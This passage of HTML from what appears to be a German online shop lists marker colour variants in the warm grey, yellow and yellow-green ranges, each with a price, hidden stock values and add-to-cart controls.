                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="522">
                <td class="configurable-title" style="background-color: #a09e92">
                    <div class="configurable-color-icon" style="background-color: #a09e92"></div>
                    <a style="color:#000000;">W5 Warm Grey No. 5</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="523">
                <td class="configurable-title" style="background-color: #6a695f">
                    <div class="configurable-color-icon" style="background-color: #6a695f"></div>
                    <a style="color:#000000;">W7 Warm Grey No. 7</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="483">
                <td class="configurable-title" style="background-color: #fffddf">
                    <div class="configurable-color-icon" style="background-color: #fffddf"></div>
                    <a style="color:#000000;">Y00 Barium Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="482">
                <td class="configurable-title" style="background-color: #fffdee">
                    <div class="configurable-color-icon" style="background-color: #fffdee"></div>
                    <a style="color:#000000;">Y000 Pale Lemon</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="484">
                <td class="configurable-title" style="background-color: #f7f18a">
                    <div class="configurable-color-icon" style="background-color: #f7f18a"></div>
                    <a style="color:#000000;">Y02 Canary Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="485">
                <td class="configurable-title" style="background-color: #fff15a">
                    <div class="configurable-color-icon" style="background-color: #fff15a"></div>
                    <a style="color:#000000;">Y06 Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="486">
                <td class="configurable-title" style="background-color: #ffec00">
                    <div class="configurable-color-icon" style="background-color: #ffec00"></div>
                    <a style="color:#000000;">Y08 Acid Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="487">
                <td class="configurable-title" style="background-color: #fffbc9">
                    <div class="configurable-color-icon" style="background-color: #fffbc9"></div>
                    <a style="color:#000000;">Y11 Pale Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="488">
                <td class="configurable-title" style="background-color: #ffe55b">
                    <div class="configurable-color-icon" style="background-color: #ffe55b"></div>
                    <a style="color:#000000;">Y15 Cadnium Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,55€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="489">
                <td class="configurable-title" style="background-color: #fedf44">
                    <div class="configurable-color-icon" style="background-color: #fedf44"></div>
                    <a style="color:#000000;">Y17 Golden Yellow </a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="0">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="490">
                <td class="configurable-title" style="background-color: #feeebd">
                    <div class="configurable-color-icon" style="background-color: #feeebd"></div>
                    <a style="color:#000000;">Y21 Buttercup Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="491">
                <td class="configurable-title" style="background-color: #c29e54">
                    <div class="configurable-color-icon" style="background-color: #c29e54"></div>
                    <a style="color:#000000;">Y28 Lionet Gold</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="494">
                <td class="configurable-title" style="background-color: #e6f3f3">
                    <div class="configurable-color-icon" style="background-color: #e6f3f3"></div>
                    <a style="color:#000000;">YG00 Mimosa Yellow</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="2">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="495">
                <td class="configurable-title" style="background-color: #99cdb2">
                    <div class="configurable-color-icon" style="background-color: #99cdb2"></div>
                    <a style="color:#000000;">YG03 Yellow Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="3">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="496">
                <td class="configurable-title" style="background-color: #c5d97f">
                    <div class="configurable-color-icon" style="background-color: #c5d97f"></div>
                    <a style="color:#000000;">YG06 Yellowish Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="497">
                <td class="configurable-title" style="background-color: #74b347">
                    <div class="configurable-color-icon" style="background-color: #74b347"></div>
                    <a style="color:#000000;">YG09 Lettuce Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="498">
                <td class="configurable-title" style="background-color: #e5efca">
                    <div class="configurable-color-icon" style="background-color: #e5efca"></div>
                    <a style="color:#000000;">YG11 Mignonette</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="499">
                <td class="configurable-title" style="background-color: #1c995d">
                    <div class="configurable-color-icon" style="background-color: #1c995d"></div>
                    <a style="color:#000000;">YG17 Grass Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="500">
                <td class="configurable-title" style="background-color: #e8e881">
                    <div class="configurable-color-icon" style="background-color: #e8e881"></div>
                    <a style="color:#000000;">YG23 New Leaf</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="1">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="501">
                <td class="configurable-title" style="background-color: #d8eacf">
                    <div class="configurable-color-icon" style="background-color: #d8eacf"></div>
                    <a style="color:#000000;">YG41 Pale Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="4">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
                        <div class="d-flex mr-2">
                            <input type="number" name="qty" value="1" class="form-control" style="border-right: none;" onclick="this.select()">
                            <button type="button" name="button" class="button-cart-update pl-2 pr-2" style="border-left: none;"><i class="porto-icon-ok"></i></button>
                        </div>
                        <button type="button" name="button" class="button-cart-remove pl-2 pr-2"><i class="porto-icon-cancel"></i></button>
                    </div>
                </td>

            </tr>

            
            <tr data-productid="502">
                <td class="configurable-title" style="background-color: #a0c593">
                    <div class="configurable-color-icon" style="background-color: #a0c593"></div>
                    <a style="color:#000000;">YG63 Pea Green</a>
                </td>
                <td>
                    <div class="price-container">
                                                <span class="price-final">4,35€</span>
                    </div>
                </td>

                <td class="configurable-availability">
                    <input type="hidden" name="stock" value="5">
                    <input type="hidden" name="instock" value="1">

                    
                </td>
                <td class="add-to-cart">

                    <div class="cart-add-container" style="display:none;">
                        <div class="cart-add-amount">
                            <input type="number" name="qty" value="1" class="form-control mr-2" onclick="this.select()">x
                        </div>
                        <div class="button-container ml-2">
                            <button type="button" class="add-to-cart-button ml-2">
                                <div class="icon-container"><i class="porto-icon-mini-cart"></i></div>
                                <i class="fas fa-spinner icon-loading"></i> Hinzufügen
                            </button>
                        </div>
                    </div>
                    <div class="cart-update-container" style="display:none;">
                        <div class="add-cart-container mr-4">
                            <i class="porto-icon-mini-cart"></i>
                            <span class="cart-amount">0</span>
                        </div>
